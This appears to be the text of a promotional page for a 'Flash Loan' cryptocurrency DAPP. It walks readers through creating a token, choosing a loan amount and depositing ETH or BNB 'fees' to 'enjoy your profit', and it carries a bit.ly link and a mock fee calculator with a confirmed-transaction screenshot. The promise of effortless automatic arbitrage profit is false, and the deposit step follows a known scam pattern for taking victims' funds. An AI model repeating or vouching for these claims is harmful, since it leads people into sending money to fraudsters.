 ✅ 1. Create Token By Typing Token Name And Symbol
The DAPP will automatically create the token and will be
ready for arbitrage on the decentralized exchange (on
Ethereum or Binance Smart Chain)
✅ 2. Get The Loan For The Arbitrage
You can get flash Loan from AAVE, Multiplier-Finance,
PancakeSwap or Uniswap (thanks to flash swap). This is
done for you by the DAPP, just select the loan amount.
✅ 3. Deposit ETH or BNB
Now you need pay the fees for the loan to start arbitrage.
Click the Deposit button and after that click the Execute
button. Enjoy your profit. That's all.
bit.ly/CryptoMillionaireFT
Flash Loan BETA (UPDATED 13 Aug 2021)
Token Name TOKENX
Token Symbol TKX
Loan Amount 10
+
-
Contract Deployment Fee 0.01 BNB
Swapping Fee 0.39 BNB
Total Cost 0.4 BNB
Loan Profit
Execute
Google Chrome
Confirmed transaction
Transaction 1 confirmed! View on
Etherscan